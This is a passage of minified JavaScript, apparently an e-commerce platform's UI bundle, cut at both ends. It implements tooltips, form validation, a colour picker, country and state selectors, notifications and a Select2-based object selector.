a,i;e=G.prepareHash(e),i=G.prepareHash(V.current_url),a={result_ids:t.result_ids,full_render:t.full_render},r.a.ceEvent("trigger","ce.history_load",[e]),r.a.history.reload(i,a),r.a.history.load(e,a)},prepareHash:function(e){return-1!==(e=decodeURI(e)).indexOf("://")&&(e=r.a.browser.msie&&r.a.browser.version>=9?V.current_path+"/"+e.str_replace(V.current_location+"/",""):e.str_replace(V.current_location+"/","")),e="!/"+(e=fn_query_remove(e,["result_ids"]))},parseHash:function(e){return-1!==e.indexOf("%")&&(e=decodeURI(e)),-1!=e.indexOf("#!")&&e.split("#!/")[1]||""}},Y=(m.a,{init:function(){return this.each(function(){var e=r()(this);e.bind({click:function(){r()(this).ceHint("_check_hint")},focus:function(){r()(this).ceHint("_check_hint")},focusin:function(){r()(this).ceHint("_check_hint")},blur:function(){r()(this).ceHint("_check_hint_focused")},focusout:function(){r()(this).ceHint("_check_hint_focused")}}),e.addClass("cm-hint-focused"),e.removeClass("cm-hint"),e.ceHint("_check_hint_focused")})},is_hint:function(){return r()(this).hasClass("cm-hint")&&r()(this).val()==r()(this).ceHint("_get_hint_value")},_check_hint:function(){var e=r()(this);e.ceHint("is_hint")&&(e.addClass("cm-hint-focused"),e.val(""),e.removeClass("cm-hint"),e.prop("name",e.prop("name").str_replace("hint_","")))},_check_hint_focused:function(){var e=r()(this);e.hasClass("cm-hint-focused")&&(""!=e.val()&&e.val()!=e.ceHint("_get_hint_value")||(e.addClass("cm-hint"),e.removeClass("cm-hint-focused"),e.val(e.ceHint("_get_hint_value")),e.prop("name","hint_"+e.prop("name"))))},_get_hint_value:function(){return""!=r()(this).prop("title")?r()(this).prop("title"):r()(this).prop("defaultValue")}}),J=m.a,Z={init:function(e){var t={events:{def:"mouseover, mouseout",input:"focus, blur"},layout:'<div><span class="tooltip-arrow"></span></div>',use_dynamic_plugin:!0};return r.a.extend(t,e),this.each(function(){var e=r()(this),a=t;if(e.data("tooltip"))return!1;"top"===e.data("ceTooltipPosition")?(a.position="top left",a.tipClass="tooltip arrow-top",a.offset=[-10,7],"rtl"==J.language_direction&&(a.offset=[-10,-7],a.position="top right")):"center"===e.data("ceTooltipPosition")?(a.offset=[10,7],a.tipClass="tooltip arrow-down center",a.position="bottom center","rtl"==J.language_direction&&(a.offset=[10,-7],a.position="bottom center")):"centerRight"===e.data("ceTooltipPosition")?(a.offset=[0,7],a.tipClass="tooltip arrow-right center",a.position="center right","rtl"==J.language_direction&&(a.offset=[0,7],a.position="center right")):"centerLeft"===e.data("ceTooltipPosition")?(a.offset=[0,-7],a.tipClass="tooltip arrow-left center",a.position="center left","rtl"==J.language_direction&&(a.offset=[0,-7],a.position="center left")):(a.offset=[10,7],a.tipClass="tooltip arrow-down",a.position="bottom left","rtl"==J.language_direction&&(a.offset=[10,-7],a.position="bottom right")),"undefined"!==e.data("ceTooltipClass")&&(a.tipClass+=" "+e.data("ceTooltipClass")),e.data("caTooltipLayoutSelector")&&(a.layout=r()(e.data("caTooltipLayoutSelector")).html()),e.data("ceTooltipEventsTooltip")&&(a.events.tooltip=e.data("ceTooltipEventsTooltip")),a.onShow=a.onShow||function(){if(a.use_dynamic_plugin&&Modernizr.touchevents){var t=this.getTip(),i=e.offset();t.css({top:i.top+e.height()+a.offset[0]})}},e.tooltip(a),a.use_dynamic_plugin&&"function"==typeof e.dynamic&&e.dynamic({right:{},left:{}}),e.get(0).addEventListener("DOMNodeRemovedFromDocument",function(e){r()(e.target).trigger("mouseout")},!1),e.on("remove",function(){r()(this).trigger("mouseout")})})},show:function(){return this.each(function(){var e=r()(this);if(!e.data("tooltip"))return!1;e.data("tooltip").show()})},hide:function(){return this.each(function(){var e=r()(this);if(!e.data("tooltip"))return!1;e.data("tooltip").hide()})}},Q=m.a,X={init:function(e){return this.each(function(){var e=Q.tr("text_position_updating"),t=r()(this),a=t.data("caSortableTable"),i=t.data("caSortableIdName"),n={accept:"cm-sortable-row",items:".cm-row-item",tolerance:"pointer",axis:"y",containment:"parent",opacity:"0.9",update:function(t,n){var o=[],s=[],l=r()(n.item).closest(".cm-sortable");r()(".cm-row-item",l).each(function(){var e=r()(this).prop("class").match(/cm-sortable-id-([^\s]+)/i),t=r()(this).index();o[t]=t,s[t]=e[1]});var c={positions:o.join(","),ids:s.join(",")};return r.a.ceAjax("request",fn_url("tools.update_position?table="+a+"&id_name="+i),{method:"get",caching:!1,message:e,data:c}),!0}};r()(".cm-sortable-handle",t).length&&(n=r.a.extend(n,{opacity:"0.5",handle:".cm-sortable-handle"})),t.sortable(n)})}},ee=(m.a,{init:function(e){if(!r()(this).length)return!1;if(!r.a.fn.spectrum){var t=r()(this);return r.a.loadCss(["js/lib/spectrum/spectrum.css"],!1,!0),r.a.getScript("js/lib/spectrum/spectrum.js",function(){t.ceColorpicker()}),!1}var a=[["#000000","#434343","#666666","#999999","#b7b7b7","#cccccc","#d9d9d9","#efefef","#f3f3f3","#ffffff"],["#980000","#ff0000","#ff9900","#ffff00","#00ff00","#00ffff","#4a86e8","#0000ff","#9900ff","#ff00ff"],["#e6b8af","#f4cccc","#fce5cd","#fff2cc","#d9ead3","#d0e0e3","#c9daf8","#cfe2f3","#d9d2e9","#ead1dc"],["#dd7e6b","#ea9999","#f9cb9c","#ffe599","#b6d7a8","#a2c4c9","#a4c2f4","#9fc5e8","#b4a7d6","#d5a6bd"],["#cc4125","#e06666","#f6b26b","#ffd966","#93c47d","#76a5af","#6d9eeb","#6fa8dc","#8e7cc3","#c27ba0"],["#a61c00","#cc0000","#e69138","#f1c232","#6aa84f","#45818e","#3c78d8","#3d85c6","#674ea7","#a64d79"],["#85200c","#990000","#b45f06","#bf9000","#38761d","#134f5c","#1155cc","#0b5394","#351c75","#741b47"],["#5b0f00","#660000","#783f04","#7f6000","#274e13","#0c343d","#1c4587","#073763","#20124d","#4c1130"]];return this.each(function(){var e=r()(this),t={showInput:!e.data("caSpectrumShowInput")||e.data("caSpectrumShowInput"),showInitial:!!e.data("caSpectrumShowInitial")&&e.data("caSpectrumShowInitial"),showPalette:!!e.data("caSpectrumShowPalette")&&e.data("caSpectrumShowPalette"),showAlpha:!!e.data("caSpectrumShowAlpha")&&e.data("caSpectrumShowAlpha"),showSelectionPalette:!!e.data("caSpectrumShowSelectionPalette")&&e.data("caSpectrumShowSelectionPalette"),palette:e.data("caSpectrumPalette")?JSON.parse(e.data("caSpectrumPalette")):a,preferredFormat:e.data("caSpectrumPreferredFormat")?e.data("caSpectrumPreferredFormat"):"hex6",beforeShow:function(){e.spectrum("option","showPalette",!0),e.spectrum("option","showInitial",!0),e.spectrum("option","showSelectionPalette",!0)},hide:function(){r.a.ceEvent("trigger","ce.colorpicker.hide")},show:function(){r.a.ceEvent("trigger","ce.colorpicker.show")}};e.data("caView")&&"palette"==e.data("caView")&&(t.showPaletteOnly=!0),e.data("caStorage")&&(t.localStorageKey=e.data("caStorage")),e.spectrum(t),e.spectrum("container").appendTo(e.parent())})},destroy:function(){r.a.fn.spectrum&&this.spectrum("destroy")},reset:function(){r.a.fn.spectrum&&this.spectrum("set",this.val())},set:function(e){r.a.fn.spectrum&&this.spectrum("set",e)}}),te=m.a,ae={},ie={},ne=[],re={};function oe(e,t){var a,i,n,o,s={};i=t?r()(t,e).find("label"):r()("label",e),e.hasClass("cm-outside-inputs")&&r.a.each(e.get(0).elements,function(e,t){t.labels&&t.labels.length&&t.labels.forEach(function(e){i=i.add(r()(e))})});for(var l=0;l<i.length;l++)(n=(a=r()(i[l])).prop("for"))&&a.prop("class")&&n.match(/^([a-z0-9-_]+)$/i)&&!a.parents(".cm-skip-validation").length&&((o=r()("#"+n)).prop("form")&&o.prop("form")!==e.get(0)||o.length&&!o.prop("disabled")&&(s[n]={elm:o,lbl:a}));return s}function se(e,t,a){var i,n,o,s,l,c,_=!1;for(var d in r()(".cm-failed-field",e).removeClass("cm-failed-field"),re={},t){if(i=!1,n=t[d].elm,(o=t[d].lbl).hasClass("cm-trim")&&n.val(r.a.trim(n.val())),o.hasClass("cm-email")&&(r.a.is.email(n.val())||r.a.is.blank(n.val())||(ce(te.tr("error_validator_email"),o),i=!0)),o.hasClass("cm-color")&&0==r.a.is.color(n.val())&&(o.hasClass("cm-required")||0==r.a.is.blank(n.val()))&&(ce(te.tr("error_validator_color"),o),i=!0),o.hasClass("cm-phone")&&1!=r.a.is.phone(n.val())&&(o.hasClass("cm-required")||0==r.a.is.blank(n.val()))&&(ce(te.tr("error_validator_phone"),o),i=!0),o.hasClass("cm-zipcode")){var u=o.prop("class").match(/cm-location-([^\s]+)/i)[1]||"",p=r()(".cm-country"+(u?".cm-location-"+u:""),e).val(),f=n.val();ae[p]&&!n.val().match(ae[p].regexp)&&(o.hasClass("cm-required")||0==r.a.is.blank(n.val()))&&(ce(te.tr("error_validator_zipcode"),o,null,ae[p].format),i=!0)}if(o.hasClass("cm-integer")&&0==r.a.is.integer(n.val())&&(o.hasClass("cm-required")||0==r.a.is.blank(n.val()))&&(ce(te.tr("error_validator_integer"),o),i=!0),o.hasClass("cm-multiple")&&0==n.prop("length")&&(ce(te.tr("error_validator_multiple"),o),i=!0),o.hasClass("cm-password")){var h=r()("label.cm-password",e).not(o),m=r()("#"+h.prop("for"));n.val()&&n.val()!=m.val()&&(ce(te.tr("error_validator_password"),o,h),i=!0)}if(ne)for(var g=0;g<ne.length;g++)o.hasClass(ne[g].class_name)&&1!=(E=ne[g].func(d,n,o))&&(ce(ne[g].message,o),i=!0);if(o.hasClass("cm-regexp")&&(l=null,c=null,d in ie?(l=ie[d].regexp,c=ie[d].message?ie[d].message:te.tr("error_validator_message")):o.data("caRegexp")&&(l=o.data("caRegexp"),c=o.data("caMessage")),l&&!n.ceHint("is_hint")&&(""!==n.val()||!o.hasClass("cm-required")&&!o.data("caRegexpAllowEmpty")))){f=n.val();var E=new RegExp(l).test(f);E||(ce(c,o),i=!0)}if((o.hasClass("cm-multiple-checkboxes")||o.hasClass("cm-multiple-radios"))&&o.hasClass("cm-required")){var v=o.hasClass("cm-multiple-checkboxes")?"[type=checkbox]":"[type=radio]";if(r()(v+":not(:disabled)",n).length&&!r()(v+":checked",n).length)ce(o.data("caValidatorErrorMessage")||te.tr("error_validator_required"),o),i=!0}if(o.hasClass("cm-all")?0==n.prop("length")&&o.hasClass("cm-required")?(ce(te.tr("error_validator_multiple"),o),i=!0):r()("option",n).prop("selected",!0):n.is(":input")&&o.hasClass("cm-required")&&(n.is("[type=checkbox]")&&!n.prop("checked")||1==r.a.is.blank(n.val())||n.ceHint("is_hint"))&&(ce(te.tr("error_validator_required"),o),i=!0),o.hasClass("cm-required")&&n.is(":disabled")&&(ce(te.tr("error_validator_required"),o),i=!0),(s=n.closest(".cm-field-container")).length&&(n=s),a)if(r()('[id="'+d+'_error_message"].help-inline',n.parent()).remove(),1==i){o.parent().addClass("error"),n.addClass("cm-failed-field"),o.addClass("cm-failed-label");var b=n.data(),y=b.caErrorMessageTargetNode,C=b.caErrorMessageTargetNodeOnScreen,D=b.caErrorMessageTargetNodeAfterMode,j=b.caErrorMessageTargetNodeChangeOnScreen,O=b.caErrorMessageTargetMethod,P=!1,w=r()(n),M="after";if(j&&Object(x.matchScreenSize)(j.split(","))&&(w=r()(C),P=!0),y&&!P&&(w=r()(y),D||(M="html")),O&&(M=O),!n.hasClass("cm-no-failed-msg")){var k='<span id="'.concat(d,'_error_message" class="help-inline">').concat(de(d),"</span>");w[M](k)}_||(w.data("caNoScroll")||r.a.scrollToElm(w),_=!0);var A=r.a.ceDialog("get_last");if(r()('.cm-dialog-auto-size[data-ca-target-id="'+A.attr("id")+'"]').length&&A.ceDialog("reload"),r.a.fn.ceSidebar){var T=n.closest(".cm-sidebar");T.length&&T.ceSidebar("open")}}else o.parent().removeClass("error"),n.removeClass("cm-failed-field"),o.removeClass("cm-failed-label");else i&&(_=!0)}return!_}function le(e,t){var a,n=!0,o=!0,s=!1;if((t=t||{}).only_check=t.only_check||!1,t.show_validation_errors=t.show_validation_errors||!t.only_check,i||(r()("[type=submit]",e).length?i=r()("[type=submit]:first",e):r()("input[type=image]",e).length&&(i=r()("input[type=image]:first",e))),!i.hasClass("cm-skip-validation")){var l=oe(e,t.check_filter||i.data("caCheckFilter"));!1===r.a.ceEvent("trigger","ce.formpre_"+e.prop("name"),[e,i])&&(n=!1),o=se(e,l,t.show_validation_errors)}if(t.only_check)return o&&n;if(o&&n){if(function(e){var t=[];e.hasClass("cm-disable-empty")&&t.push("input[type=text]"),e.hasClass("cm-disable-empty-files")&&(t.push("input[type=file]"),r()('input[type=file][data-ca-empty-file=""]',e).prop("disabled",!0)),t.length&&r()(t.join(","),e).each(function(){var e=r()(this);""==e.val()&&(e.prop("disabled",!0),e.addClass("cm-disabled"))})}(e),e.find(".cm-numeric").each(function(){var e=r()(this).autoNumeric("get");r()(this).prop("value",e)}),1==(a=i.data("original_element")?i.data("original_element"):i).data("clicked"))return!1;if(a.data("clicked",!0),!e.hasClass("cm-ajax")&&!i.hasClass("cm-ajax")||i.hasClass("cm-no-ajax")||r.a.ceEvent("one","ce.ajaxdone",function(){a.data("clicked",!1)}),i.hasClass("cm-comet")&&r.a.ceEvent("one","ce.cometdone",function(){a.data("clicked",!1)}),i.hasClass("cm-new-window"))return e.prop("target","_blank"),setTimeout(function(){a.data("clicked",!1)},1e3),!0;if(i.hasClass("cm-parent-window"))return e.prop("target","_parent"),!0;if(e.prop("target","_self"),!1===r.a.ceEvent("trigger","ce.formpost_"+e.prop("name"),[e,i])&&(n=!1),i.closest(".cm-dialog-closer").length&&setTimeout(function(){r.a.ceDialog("get_last").ceDialog("close")},100),(e.hasClass("cm-ajax")||i.hasClass("cm-ajax"))&&!i.hasClass("cm-no-ajax")){var c=e.add(i);(c.hasClass("cm-form-dialog-closer")||c.hasClass("cm-form-dialog-opener"))&&r.a.ceEvent("one","ce.formajaxpost_"+e.prop("name"),function(t,a){if(t.failed_request)return!1;if(c.hasClass("cm-form-dialog-closer")&&("C"==te.area?r.a.ceDialog("get_last").ceDialog("close"):"A"==te.area&&r.a.popupStack.last_close()),c.hasClass("cm-form-dialog-opener")){var i=e.find("input[name=result_ids]").val();i&&void 0!==t.html&&r()("#"+i).ceDialog("open",r.a.ceDialog("get_params",e))}}),e.find(".cm-wysiwyg").each(function(){r.a.ceEditor("updateTextFields",r()(this))}),s=r.a.ceAjax("submitForm",e,i);var _=c.find(".cm-dialog-opener");return _.length&&_.each(function(){if(r()(this).attr("href")){var e="#"+r()(this).data("caTargetId");r()(e).ceDialog("destroy"),r()(e).find(".object-container").remove(),r.a.popupStack.remove(e)}}),s}return i.hasClass("cm-no-ajax")&&r()("input[name=is_ajax]",e).remove(),te.embedded&&1==n&&!r.a.externalLink(e.prop("action"))?(e.append('<input type="hidden" name="result_ids" value="'+te.container+'" />'),i.data("caScroll",te.container),r.a.ceAjax("submitForm",e,i)):(!1===r.a.ceEvent("trigger","ce.form.beforeSubmit",[e,i,n])&&(n=!1),0==n&&a.data("clicked",!1),n)}if(0==o){var d=r()(".cm-failed-field",e).parents('[id^="content_"]:hidden');d.length&&r()(".cm-failed-field",e).length==r()(".cm-failed-field",d).length&&r()("#"+d.prop("id").str_replace("content_","")).click(),r.a.ceEvent("trigger","ce.formcheckfailed_"+e.prop("name"),[e,i])}return!1}function ce(e,t,a,i){var n=t.prop("for");if(re[n])return!1;re[n]=[],e=e.str_replace("[field]",_e(t)),a&&(e=e.str_replace("[field2]",_e(a))),i&&(e=e.str_replace("[extra]",i)),re[n].push(e)}function _e(e){return e.text().replace(/(\s*\(\?\))?:\s*$/,"")}function de(e){return"<p>"+re[e].join("</p><p>")+"</p>"}var ue={init:function(){var e=r()(this);e.on("submit",function(t){return le(e)})},setClicked:function(e){i=e},check:function(e,t,a){var i=r()(this);return void 0===e&&(e=!0),void 0===t&&(t=null),void 0===a&&(a=!1),le(i,{only_check:e,filter:t,show_validation_errors:a})},checkFields:function(e,t){var a=r()(this);return void 0===e&&(e=!0),void 0===t&&(t=null),se(a,oe(a,t),e)}},pe=m.a,fe={},he=!1;function me(){var e=r()(this).prop("class").match(/cm-location-([^\s]+)/i);e&&function(e,t){t=t||r()(".cm-state.cm-location-"+e).prop("id");var a,i=r()("#"+t).is("select")?r()("#"+t):r()("#"+t+"_d"),n=r()("#"+t).is("input")?r()("#"+t):r()("#"+t+"_d"),o=n.val(),s=r()(".cm-country.cm-location-"+e).last(),l=i.is(":focus")||n.is(":focus");a=s.length?s.prop("disabled"):i.prop("disabled");var c=s.length?s.val():fe.default_country;if(i.prop("id",t).prop("disabled",!1).removeClass("hidden cm-skip-avail-switch"),n.prop("id",t+"_d").prop("disabled",!0).addClass("hidden cm-skip-avail-switch").val(""),n.hasClass("disabled")||i.removeClass("disabled"),fe.states&&fe.states[c]){i.find("option").each(function(e,t){var a=r()(t);a.val()&&"skip"!==a.data("caRebuildStates")&&a.remove()});for(var _=0;_<fe.states[c].length;_++)i.append('<option value="'+fe.states[c][_].code+'"'+(fe.states[c][_].code==o?" selected":"")+">"+fe.states[c][_].state+"</option>");i.prop("id",t).prop("disabled",!1).removeClass("cm-skip-avail-switch"),n.prop("id",t+"_d").prop("disabled",!0).addClass("cm-skip-avail-switch"),l&&i.focus(),n.hasClass("disabled")||i.removeClass("disabled")}else i.prop("id",t+"_d").prop("disabled",!0).addClass("hidden cm-skip-avail-switch"),n.prop("id",t).prop("disabled",!1).removeClass("hidden cm-skip-avail-switch").val(o),l&&n.focus(),i.hasClass("disabled")||n.removeClass("disabled");1==a&&(i.prop("disabled",!0),n.prop("disabled",!0))}(e[1],r()(".cm-state.cm-location-"+e[1]).not(":disabled").last().prop("id"))}var ge,Ee={init:function(){r()(this).hasClass("cm-country")?(0==he&&(r()(pe.doc).on("change","select.cm-country",me),he=!0),r()(this).trigger("change",{is_triggered_by_user:!1})):me.call(this)}},ve=(m.a,r()(window),{init:function(e){var t=!1;if(!(t=(t=(t=t||r.a.browser.edge&&+r.a.browser.version<17.17134||!1)||r.a.browser.msie||!1)||r.a.browser.chrome&&+r.a.browser.version.split(".")[0]<63||!1))return this.each(function(){var e=r()(this);e.data("caStickOnScreens")&&e.data("caStickOnScreens").split(",");e.css({position:"sticky",top:e.data("caTop")||0}),r.a.browser.safari&&e.css({position:"-webkit-sticky"})});r()("body").toggleClass("sticky-no-support")}}),be=m.a,ye={},Ce=0;function De(e){return be.live_editor_mode&&-1!=e.indexOf("[lang")&&(e='<var class="live-edit-wrap"><i class="cm-icon-live-edit icon-live-edit ty-icon-live-edit"></i><var class="cm-live-edit live-edit-item" data-ca-live-edit="langvar::'+e.substring(e.indexOf("=")+1,e.indexOf("]"))+'">'+e.substring(e.indexOf("]")+1,e.lastIndexOf("["))+"</var></var>"),e}function je(e){var t=r()(".cm-notification-content",r()(e.target));return t.length&&(Oe(t)||ge.append(t)),!0}function Oe(e){var t=r.a.ceDialog("get_last");return!!t.length&&(r()(".object-container",t).prepend(e),t.off("dialogclose",je),t.on("dialogclose",je),!0)}var Pe={show:function(e,t){if(t||(t=r.a.crc32(e.message)),void 0===e.message)return!1;if(function(e){var t=r()("div[data-ca-notification-key="+e+"]");return!!t.length&&(Oe(t)||t.fadeTo("fast",.5).fadeTo("fast",1).fadeTo("fast",.5).fadeTo("fast",1),ye[e]&&(clearTimeout(ye[e]),Pe.close(t,!0)),!0)}(t))return!0;if(e.message=De(e.message),e.title=De(e.title),"I"==e.type){var a=r.a.getWindowSizes();r()(".cm-notification-content.cm-notification-content-extended").each(function(){Pe.close(r()(this),!1)}),r()(be.body).append('<div class="ui-widget-overlay" style="z-index:1010" data-ca-notification-key="'+t+'"></div>');var i=r()('<div class="cm-notification-content cm-notification-content-extended notification-content-extended '+("I"==e.message_state?" cm-auto-hide":"")+'" data-ca-notification-key="'+t+'"><h1>'+e.title+'<span class="cm-notification-close close"></span></h1><div class="notification-body-extended">'+e.message+"</div></div>"),n=a.view_height-300;r()(i).find(".cm-notification-max-height").css({"max-height":n}),r()(be.body).append(i),i.css("top",a.view_height/2-i.height()/2)}else{var o="alert",s="";"N"==e.type?o+=" alert-success":"W"==e.type?o+=" alert-warning":"S"==e.type?o+=" alert-info":o+=" alert-error","I"==e.message_state?o+=" cm-auto-hide":"S"==e.message_state&&(s+=" cm-notification-close-ajax"),Oe(i=r()('<div class="cm-notification-content notification-content '+o+'" data-ca-notification-key="'+t+'"><button type="button" class="close cm-notification-close '+s+'" data-dismiss="alert">&times;</button><strong>'+e.title+"</strong>"+e.message+"</div>"))||ge.append(i)}r.a.ceEvent("trigger","ce.notificationshow",[i]),"I"==e.message_state&&Pe.close(i,!0)},showMany:function(e){for(var t in e)Pe.show(e[t],t)},closeAll:function(){var e=ge.find(".cm-notification-content"),t=r.a.ceDialog("get_last");t.length&&(e=e.add(t.find(".cm-notification-content"))),e.each(function(){var e=r()(this);e.hasClass("cm-notification-close-ajax")||Pe.close(e,!1)})},close:function(e,t){if(1==t)return 0===Ce||(ye[e.data("caNotificationKey")]=setTimeout(function(){Pe.close(e,!1)},Ce),!0);!function(e){if(e.find(".cm-notification-close-ajax").length&&r.a.ceAjax("request",fn_url("notifications.close?notification_id="+e.data("caNotificationKey")),{hidden:!0}),e.fadeOut("fast",function(){e.remove()}),e.hasClass("cm-notification-content-extended")){var t=r()(".ui-widget-overlay[data-ca-notification-key="+e.data("caNotificationKey")+"]");t.length&&t.fadeOut("fast",function(){t.remove()})}0==r()(".ui-dialog").is(":visible")&&r()("html").removeClass("dialog-is-open")}(e)},init:function(){Ce=1e3*be.notice_displaying_time,ge=r()(".cm-notification-container"),r()(be.doc).on("click",".cm-notification-close",function(){Pe.close(r()(this).parents(".cm-notification-content:first"),!1)}),ge.find(".cm-auto-hide").each(function(){Pe.close(r()(this),!0)})}},we=(m.a,{}),Me={on:function(e,t,a){a=a||!1,e in we||(we[e]=[]),we[e].push({handler:t,one:a})},one:function(e,t){Me.on(e,t,!0)},trigger:function(e,t){t=t||[];var a,i=!0;if(e in we)for(var n=0;n<we[e].length;n++)if(a=we[e][n].handler.apply(we[e][n].handler,t),we[e][n].one&&(we[e].splice(n,1),n--),!1===a){i=!1;break}return i}},ke=(m.a,{_init:function(e){if(!e.data("codeEditor")){var t=ace.edit(e.prop("id"));t.session.setUseWrapMode(!0),t.session.setWrapLimitRange(),t.setFontSize("14px"),t.renderer.setShowPrintMargin(!1),t.getSession().on("change",function(t){e.addClass("cm-item-modified")}),e.data("codeEditor",t)}return r()(this)},init:function(e){var t=r()(this);return ke._init(t),e&&t.data("codeEditor").getSession().setMode(e),r()(this)},set_value:function(e,t){var a=r()(this);return ke._init(a),void 0==t&&(t="ace/mode/html"),a.data("codeEditor").getSession().setMode(t),a.data("codeEditor").setValue(e),a.data("codeEditor").navigateLineStart(),a.data("codeEditor").clearSelection(),a.data("codeEditor").scrollToRow(0),r()(this)},set_show_gutter:function(e){r()(this).data("codeEditor").renderer.setShowGutter(e)},value:function(){var e=r()(this);return ke._init(e),e.data("codeEditor").getValue()},focus:function(){var e=r()(this),t=e.data("codeEditor").getSession(),a=t.getLength();e.data("codeEditor").focus(),e.data("codeEditor").gotoLine(a,t.getLine(a-1).length)},set_listener:function(e,t){return r()(this).data("codeEditor").getSession().on(e,function(e){t(e)}),r()(this)}}),Ae=m.a,xe={pageSize:10,enableSearch:!0,closeOnSelect:!0,loadViaAjax:!1,dataUrl:null,enableImages:!1,imageWidth:20,imageHeight:20,placeholder:null,allowClear:!1,debug:!1,autofocus:!1,dropdownCssClass:"",delay:0};function Te(e,t){this.$el=r()(e),this.settings=r.a.extend({},xe,t),this.init()}r.a.extend(Te.prototype,{init:function(){var e=this.$el.data();this.settings.bulkEditMode=e.caBulkEditMode||!1,this.settings.dropdownParent=e.caDropdownParent||!1,this.settings.placeholder=e.caPlaceholder||this.settings.placeholder,this.settings.pageSize=e.caPageSize||this.settings.pageSize,this.settings.dataUrl=e.caDataUrl||this.settings.dataUrl,this.settings.loadViaAjax=void 0===e.caLoadViaAjax?this.settings.loadViaAjax:e.caLoadViaAjax,this.settings.closeOnSelect=void 0===e.caCloseOnSelect?this.settings.closeOnSelect:e.caCloseOnSelect,this.settings.enableImages=void 0===e.caEnableImages?this.settings.enableImages:e.caEnableImages,this.settings.enableSearch=void 0===e.caEnableSearch?this.settings.enableSearch:e.caEnableSearch,this.settings.imageWidth=void 0===e.caImageWidth?this.settings.imageWidth:e.caImageWidth,this.settings.imageHeight=void 0===e.caImageHeight?this.settings.imageHeight:e.caImageHeight,this.settings.multiple=void 0===this.settings.multiple?this.$el.is("[multiple]"):this.settings.multiple,this.settings.debug=void 0===e.debug?this.settings.debug:e.caDebug,this.settings.allowClear=void 0===e.caAllowClear?this.settings.allowClear:e.caAllowClear,this.settings.autofocus=void 0===e.caAutofocus?this.settings.autofocus:e.caAutofocus,this.settings.dropdownCssClass=e.caDropdownCssClass||this.settings.dropdownCssClass,this.settings.delay=e.caAjaxDelay||this.settings.delay,this.settings.allowSorting=e.caAllowSorting||!1,this.settings.escapeHtml=void 0===e.caEscapeHtml||e.caEscapeHtml,this.settings.addTemplateSelectionHook=void 0!==e.caAddTemplateSelectionHook&&e.caAddTemplateSelectionHook,this.settings.isRequired=void 0!==e.caRequired&&e.caRequired,this.settings.width=void 0!==e.caSelectWidth&&e.caSelectWidth,this.settings.repaintDropdownOnChange=e.caRepaintDropdownOnChange||!1,this.settings.templateType=e.caTemplateType||"",this.settings.enableAdd=e.caEnableAdd||!1,this.settings.templateResultSelector=e.caTemplateResultSelector||"",this.settings.templateSelectionSelector=e.caTemplateSelectionSelector||"",this.settings.templateResultAddSelector=e.caTemplateResultAddSelector||"",this.settings.newValueHolderSelector=e.caNewValueHolderSelector||null,this.settings.newValueAllowMultiple=e.caNewValueAllowMultiple||!1,this.initSelect2(this.settings)},initSelect2:function(e){var t=this,a={language:{loadingMore:function(){return Ae.tr("loading")},searching:function(){return Ae.tr("loading")},errorLoading:function(){return Ae.tr("error")},noResults:function(){return Ae.tr("nothing_found")}},closeOnSelect:this.settings.closeOnSelect,placeholder:this.settings.placeholder,allowClear:this.settings.allowClear,multiple:this.settings.multiple,dropdownCssClass:this.settings.dropdownCssClass};this.settings.loadViaAjax&&null!==this.settings.dataUrl&&(a.ajax={url:this.settings.dataUrl,delay:this.settings.delay,data:function(e){var a={q:e.term,page:e.page||1,page_size:t.settings.pageSize};return t.settings.enableImages&&(a.image_width=t.settings.imageWidth,a.image_height=t.settings.imageHeight),a},processResults:function(e,a){return a.page=a.page||1,{results:e.objects,pagination:{more:a.page*t.settings.pageSize<e.total_objects}}},transport:function(e,t,a){return e.callback=t,e.hidden=!0,r.a.ceAjax("request",e.url,e)}}),this.settings.escapeHtml||(a.escapeMarkup=function(e){return e}),a.templateSelection=function(a,i){a.content||(a.content={text:a.text,append:""});var n="";a.type=t.settings.templateType,a.bulkEditMode=e.bulkEditMode,a.context=a.text,t.templateResultAddSelector&&a.newTag?n=r()(t.settings.templateResultAddSelector).html():t.settings.templateSelectionSelector&&(n=r()(t.settings.templateSelectionSelector).html());var o=Object.assign({},r()(a.element).data()).data;return o&&(a.data=o.data),void 0!==a.element&&r()(a.element).data("caObjectSelectorItemTemplate")&&(a.context=r()(a.element).data("caObjectSelectorItemTemplate")),n&&(Object.keys(a.content).forEach(function(e){n=n.str_replace("[".concat(e,"]"),a.content[e])}),a.context=n),r.a.ceEvent("trigger","ce.select_template_selection",[a,i,t.$el]),a.context};var i=this.$el;if(this.settings.data&&(a.data=this.settings.data,Array.isArray(a.data))){var n={};i.find("option").each(function(){n[r()(this).val()]=r()(this)}),this.settings.data.forEach(function(e){e.id&&e.text&&n[e.id]&&!n[e.id].text()&&n[e.id].text(e.text)})}(this.settings.templateSelectionSelector||this.settings.enableImages||this.settings.enableAdd)&&(a.templateResult=function(e){if(e.loading)return e.text;if(e.content||(e.content={text:e.text,append:""}),t.settings.enableImages&&!e.image_url)return r()("<span>"+e.text+"</span>");e.type=t.settings.templateType,e.context=e.text;var a="";return r.a.ceEvent("trigger","ce.select_template_result",[e,i]),t.settings.enableImages&&e.image_url&&(e.content.append=e.image_url),t.settings.enableAdd&&e.newTag?a=r()(t.settings.templateResultAddSelector).html():t.settings.templateResultSelector&&(a=r()(t.settings.templateResultSelector).html()),a&&(Object.keys(e.content).forEach(function(t){var i=new RegExp("\\[".concat(t.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&"),"\\]"),"g");a=a.replace(i,e.content[t])}),e.context=a),r.a.ceEvent("trigger","ce.change_select_list",[e,i]),a?r()(e.context):e.image_url?r()('<img src="'+e.image_url+'" alt="'+e.text+'" /><span>'+e.context+"</span>"):r()("<span>"+e.context+"</span>")}),this.settings.enableSearch||(a.minimumResultsForSearch=1/0),this.settings.width&&(a.width=this.settings.width),this.settings.repaintDropdownOnChange&&this.$el.on("select2:select select2:unselect",function(){var e=r()(this).data("select2");e.isOpen()&&e.dropdown._positionDropdown()}),this.settings.dropdownParent&&(a.dropdownParent=r()(this.settings.dropdownParent)),this.settings.enableAdd&&(a.tags=!0,a.createTag=function(e){var a=r.a.trim(e.term);if(""===a)return null;var n={id:a,text:a,newTag:!0,type:t.settings.templateType,content:{text:a}};return r.a.ceEvent("trigger","ce.select2.create_tag",[i,n,a]),n.content.append||(n.content.append=""),n}),i.select2(a),r.a.ceEvent("on","ce.window.resize",function(e,t){var a=i.parent();a.hasClass("select2-wrapper--width-auto")||a.find("input.select2-search__field, .select2-container").css({width:"100%"})}),r.a.ceEvent("on","ce.tab.show",function(e,t){r()(window).width()<=768&&i.parent().find("input.select2-search__field, 